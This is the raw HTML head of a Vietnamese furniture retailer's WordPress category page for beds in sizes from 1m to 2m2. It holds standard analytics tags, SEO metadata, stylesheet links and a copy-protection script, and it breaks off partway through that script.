

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/
body_size: 61019
content:
<!DOCTYPE html>
<html lang="vi-VN" data-df  data-container="1440" data-xl="2" data-admin-bar="0" class="elementor-kit-8825">

<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11404082078"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11404082078');
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827610101"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827610101');
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ML7XJDT');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="wIUYYaeiUaqjvOOx4vNcB5unpbIWt3SADp-yg0z1grM" />	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://noithatdelathanh.vn/xmlrpc.php">
<meta property="fb:app_id" content="1009848222814539" />
<meta property="fb:admins" content="2a8ec88a3d06ce08c4edb66d175ef26b"/>
<script crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0&appId=1009848222814539&autoLogAppEvents=1" nonce="0pe3C3p1"></script>		
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1009848222814539',
      xfbml      : true,
      version    : 'v8.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
	
	
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2 - Nội thất Đê La Thành</title>
	<meta name="description" content="Bạn phân vân giữa các loại giường ngủ 1m-1m2-1m4-1m6-1m8-2m-2m2? Hãy đọc bài viết này ngay! Nội Thất Đê La Thành sẽ giúp bạn tìm loại sản phẩm phù hợp!" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" />
	<link rel="next" href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2 - Nội thất Đê La Thành" />
	<meta property="og:description" content="Bạn phân vân giữa các loại giường ngủ 1m-1m2-1m4-1m6-1m8-2m-2m2? Hãy đọc bài viết này ngay! Nội Thất Đê La Thành sẽ giúp bạn tìm loại sản phẩm phù hợp!" />
	<meta property="og:url" content="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" />
	<meta property="og:site_name" content="Nội thất Đê La Thành" />
	<meta property="og:image" content="https://noithatdelathanh.vn/wp-content/uploads/2023/04/giuong-ngu-hien-dai-230414-90-1024x1024.jpg" /><meta property="og:image" content="https://noithatdelathanh.vn/wp-content/uploads/2022/10/giuong-ngu-1m2-1m4-1m6-1m8-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Place"],"@id":"https://noithatdelathanh.vn/#organization","name":"noithatdelathanh.vn","url":"https://noithatdelathanh.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://noithatdelathanh.vn/#logo","inLanguage":"vi-VN","url":"https://noithatdelathanh.vn/wp-content/uploads/2020/08/Noithatdelathanh1400.png","width":1777,"height":1469,"caption":"noithatdelathanh.vn"},"image":{"@id":"https://noithatdelathanh.vn/#logo"},"location":{"@id":"https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/#local-place"},"address":{"@id":"https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/#local-place-address"}},{"@type":"WebSite","@id":"https://noithatdelathanh.vn/#website","url":"https://noithatdelathanh.vn/","name":"N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","description":"N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","publisher":{"@id":"https://noithatdelathanh.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://noithatdelathanh.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"CollectionPage","@id":"https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/#webpage","url":"https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/","name":"GI\u01af\u1edcNG NG\u1ee6 1M-1M2-1M4-1M6-1M8-2M-2M2 - N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","isPartOf":{"@id":"https://noithatdelathanh.vn/#website"},"description":"B\u1ea1n ph\u00e2n v\u00e2n gi\u1eefa c\u00e1c lo\u1ea1i gi\u01b0\u1eddng ng\u1ee7 1m-1m2-1m4-1m6-1m8-2m-2m2? H\u00e3y \u0111\u1ecdc b\u00e0i vi\u1ebft n\u00e0y ngay! N\u1ed9i Th\u1ea5t \u0110\u00ea La Th\u00e0nh s\u1ebd gi\u00fap b\u1ea1n t\u00ecm lo\u1ea1i s\u1ea3n ph\u1ea9m ph\u00f9 h\u1ee3p!","inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"]}]},{"@type":"Place","@id":"https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/#local-place","address":{"@type":"PostalAddress","@id":"https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/#local-place-address","streetAddress":"219A","addressLocality":"","postalCode":"11511","addressRegion":"","addressCountry":""},"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội thất Đê La Thành &raquo;" href="https://noithatdelathanh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nội thất Đê La Thành &raquo;" href="https://noithatdelathanh.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Nội thất Đê La Thành &raquo; GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2 Danh mục" href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithatdelathanh.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithatdelathanh.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://noithatdelathanh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://noithatdelathanh.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row abbr.required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://noithatdelathanh.vn/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.260' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://noithatdelathanh.vn/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1753506197' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"   data-no-rel='stylesheet' id='rey-wp-style-child-css' href='https://noithatdelathanh.vn/wp-content/themes/rey-child/style.css?ver=6.1.1' type='text/css' data-media='all' />
<noscript><link rel='stylesheet'  data-id='rey-wp-style-child-css' href='https://noithatdelathanh.vn/wp-content/themes/rey-child/style.css?ver=6.1.1' data-type='text/css' data-media='all' />
</noscript><link rel='stylesheet' id='tablepress-default-css' href='https://noithatdelathanh.vn/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link id="rey-hs-css" type="text/css" href="https://noithatdelathanh.vn/wp-content/uploads/rey/hs-5abf8baaac.css?ver=2.8.3.1753506515"  rel="stylesheet" media="all"  />
<link id="rey-ds-css" type="text/css" href="https://noithatdelathanh.vn/wp-content/uploads/rey/ds-f7b9c99c15.css?ver=2.8.3.1753506521" data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"  />
<noscript><link rel="stylesheet" href="https://noithatdelathanh.vn/wp-content/uploads/rey/ds-f7b9c99c15.css" data-no-minify="1"></noscript>
<link rel='stylesheet' id='elementor-post-1013-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-1013.css?ver=1753506503' type='text/css' media='all' />
<link rel="stylesheet" onload="this.onload=null;this.media='all';" media="print"  data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-no-rel='stylesheet' id='elementor-post-994-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504' type='text/css' data-media='all' />
<noscript><link rel='stylesheet' data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-id='elementor-post-994-css' href='https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504' data-type='text/css' data-media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='image-watermark-no-right-click-js-before'>
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0' id='image-watermark-no-right-click-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://noithatdelathanh.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://noithatdelathanh.vn/wp-json/wp/v2/product_cat/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithatdelathanh.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://noithatdelathanh.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.2.2" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K59QXTZ');</script>
<!-- End Google Tag Manager --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
